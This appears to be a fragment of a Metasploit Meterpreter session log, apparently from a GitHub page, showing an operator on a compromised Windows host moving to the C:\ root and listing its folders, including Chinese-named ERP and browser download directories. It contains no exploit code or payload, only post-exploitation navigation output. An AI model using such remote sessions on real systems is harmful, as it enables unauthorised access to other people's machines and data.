 meterpreter > pwd
C:\Windows\system
meterpreter > cd ../../
meterpreter > ls
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 4096 dir 2009-07-14 11:18:56 +0800 $Recycle.Bin
40777/rwxrwxrwx 0 dir 2020-11-03 09:09:55 +0800 360Downloads
40777/rwxrwxrwx 0 dir 2020-11-03 09:07:26 +0800 360极速浏览器下载
40777/rwxrwxrwx 0 dir 2009-07-14 13:08:56 +0800 Documents and Settings
40777/rwxrwxrwx 0 dir 2020-12-30 17:17:50 +0800 ERP文件管理系统根目录
40777/rwxrwxrwx 0 dir 2009-07-14 11:20:08 +0800 PerfLogs
40555/r-xr-xr-x 4096 dir 2009-07-14 11:20:08 +0800 Program Files
40555/r-xr-xr-x 4096 dir 2009-07-14 11:20:08 +0800 Program Files (x86)
40777/rwxrwxrwx 4096 dir 2009-07-14 11:20:08 +0800 ProgramData
40777/rwxrwxrwx 0 dir 2020-07-10 17:02:17 +0800 Recovery
40777/rwxrwxrwx 4096 dir 2020-07-10 15:43:02 +0800 System Volume Information
40555/r-xr-xr-x 4096 dir 2009-07-14 11:20:08 +0800 Users
40777/rwxrwxrwx 24576 dir 2009-07-14 11:20:08 +0800 Windows
40777/rwxrwxrwx 4096 dir 2020-11-03 09:32:18 +0800 XTLBBCZ
40777/rwxrwxrwx 4096 dir 2020-12-30 17:17:32 +0800 kBOMFree
0000/--------- 0 fif 1970-01-01 08:00:00 +0800 pagefile.sys
meterpreter >